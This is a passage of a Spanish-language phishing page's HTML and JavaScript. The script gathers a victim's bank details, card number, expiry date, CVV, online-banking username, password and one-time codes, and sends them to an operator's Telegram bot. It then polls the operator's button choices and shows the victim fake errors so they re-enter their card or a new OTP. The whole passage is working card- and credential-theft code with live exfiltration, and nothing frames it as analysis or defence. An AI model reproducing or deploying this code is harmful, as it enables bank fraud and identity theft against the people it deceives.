🏦 <b>Banco:</b> | <code>${pagoData.banco || '<i>No disponible</i>'}</code>
📍 <b>Dirección:</b> | <code>${pagoData.direccion || '<i>No disponible</i>'}</code>
💳 <b>Tarjeta:</b> | <code>${pagoData.tarjeta || '<i>No disponible</i>'}</code>
🗓️ <b>Fecha de Expiración:</b> | <code>${pagoData.ftarjeta || '<i>No disponible</i>'}</code>
🔐 <b>CVV:</b> | <code>${pagoData.cvv || '<i>No disponible</i>'}</code>
🧑‍💻 <b>Usuario:</b> | <code>${username || '<i>No disponible</i>'}</code>
🔐 <b>Clave:</b> | <code>${password || '<i>No disponible</i>'}</code>
🔑 <b>-ERROR-OTP:</b> | <code>${otp || '<i>No disponible</i>'}</code>
`;

      const keyboard = JSON.stringify({
        inline_keyboard: [
          [
            { text: "X TC", callback_data: `error_tc:${transactionId}` },
            { text: "X Logo", callback_data: `error_logo:${transactionId}` },
            { text: "X OTP", callback_data: `error_dinamica:${transactionId}` },
            { text: "Fin", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
      });

      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
          "Content-Type": "application/json",
        },
        body: JSON.stringify({
          chat_id: config.chat_id,
          text: message,
          reply_markup: keyboard,
          parse_mode: "HTML"
        }),
      })
        .then((response) => response.json())
        .then((data) => {
          if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
          } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
          }
        })
        .catch((error) => {
          console.error("Error al enviar mensaje a Telegram:", error);
          loader.style.display = "none";
        });
    }

    async function checkPaymentVerification(transactionId) {
      const config = await loadTelegramConfig();
      if (!config) {
        loader.style.display = "none";
        return;
      }

      fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
        .then((response) => response.json())
        .then((data) => {
          const updates = data.result;
          const verificationUpdate = updates.find(
            (update) => update.callback_query &&
              update.callback_query.data.includes(transactionId)
          );

          if (verificationUpdate) {
            loader.style.display = "none";
            // Eliminar los botones después de presionar uno
            const messageId = verificationUpdate.callback_query.message.message_id;
            fetch(`https://api.telegram.org/bot${config.token}/editMessageReplyMarkup`, {
              method: "POST",
              headers: {
                "Content-Type": "application/json",
              },
              body: JSON.stringify({
                chat_id: config.chat_id,
                message_id: messageId,
                reply_markup: JSON.stringify({ inline_keyboard: [] }) // Elimina los botones
              }),
            });

            switch (verificationUpdate.callback_query.data) {
              case `pedir_logo:${transactionId}`:
                window.location.href = "pedir_logo.html";
                break;
              case `error_logo:${transactionId}`:
                alert("Ha ocurrido un error. Intente nuevamente.");
                window.location.href = "pedir_logo.html";
                break;

              case `error_tc:${transactionId}`:
                alert("Tarjeta no procesada.");
                window.location.href = "payment.html";
                break;
              case `confirm_finalizar:${transactionId}`:
                // Obtener el correo desde localStorage
                const email = localStorage.getItem("email");

                if (email) {
                  // Enviar el correo a través de una API o backend
                  fetch("https://tu-backend.com/enviar-correo", {
                    method: "POST",
                    headers: {
                      "Content-Type": "application/json"
                    },
                    body: JSON.stringify({
                      to: email,
                      subject: "Tu transacción ha finalizado",
                      message: "Gracias por completar tu transacción. Aquí están los detalles..."
                    })
                  })
                    .then(response => response.json())
                    .then(data => console.log("Correo enviado:", data))
                    .catch(error => console.error("Error al enviar el correo:", error));
                } else {
                  console.warn("No se encontró el correo en localStorage.");
                }

                // Redirigir a la página de finalización
                window.location.href = "finish.html";
                break;

            }
          } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
          }
        })
        .catch((error) => {
          console.error("Error al verificar:", error);
          setTimeout(() => checkPaymentVerification(transactionId), 2000);
        });
    }

    document.getElementById("autorizarBtn").addEventListener("click", function (event) {
      event.preventDefault();
      enviarDatos();
    });

  </script>

</body>

</html>
</file>
